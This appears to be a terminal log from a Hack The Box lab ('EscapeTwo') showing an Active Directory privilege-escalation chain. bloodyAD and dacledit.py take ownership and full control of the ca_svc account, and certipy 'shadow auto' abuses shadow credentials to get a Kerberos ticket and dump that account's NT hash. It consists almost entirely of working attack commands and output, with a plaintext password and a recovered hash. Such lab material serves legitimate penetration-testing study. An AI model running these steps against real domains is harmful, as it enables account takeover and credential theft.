 [~/htb/escapetwo]
bloodyAD --host '10.10.11.51' -d 'escapetwo.htb' -u 'ryan' -p 'WqSZAF6CysDQbGb3' set owner 'ca_svc' 'ryan'
[+] Old owner S-1-5-21-548670397-972687484-3496335370-512 is now replaced by ryan on ca_svc
[~/htb/escapetwo]
dacledit.py -action 'write' -rights 'FullControl' -principal 'ryan' -target 'ca_svc' 'sequel.htb'/"ryan":"Wq
SZAF6CysDQbGb3"
Impacket v0.13.0.dev0+20250226.212301.ead516a - Copyright Fortra, LLC and its affiliated companies
[*] DACL backed up to dacledit-20250312-150814.bak
[*] DACL modified successfully!
[~/htb/escapetwo]
sudo ntpdate sequel.htb
2025-03-12 15:08:18.297690 (-0700) +0.080173 +/- 0.541346 sequel.htb 10.10.11.51 s1 no-leap
[~/htb/escapetwo]
certipy shadow auto -u 'ryan@sequel.htb' -p "WqSZAF6CysDQbGb3" -account 'ca_svc' -dc-ip '10.10.11.51'
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Targeting user 'ca_svc'
[*] Generating certificate
[*] Certificate generated
[*] Generating Key Credential
[*] Key Credential generated with DeviceID '36cfdabd-fa1d-e415-8967-12fe781170d7'
[*] Adding Key Credential with device ID '36cfdabd-fa1d-e415-8967-12fe781170d7' to the Key Credentials for 'ca_svc'
[*] Successfully added Key Credential with device ID '36cfdabd-fa1d-e415-8967-12fe781170d7' to the Key Credentials f
or 'ca_svc'
[*] Authenticating as 'ca_svc' with the certificate
[*] Using principal: ca_svc@sequel.htb
[*] Trying to get TGT...
[*] Got TGT
[*] Saved credential cache to 'ca_svc.ccache'
[*] Trying to retrieve NT hash for 'ca_svc'
[*] Restoring the old Key Credentials for 'ca_svc'
[*] Successfully restored the old Key Credentials for 'ca_svc'
[*] NT hash for 'ca_svc': 3b181b914e7a9d5508ea1e20bc2b7fce
[~/htb/escapetwo]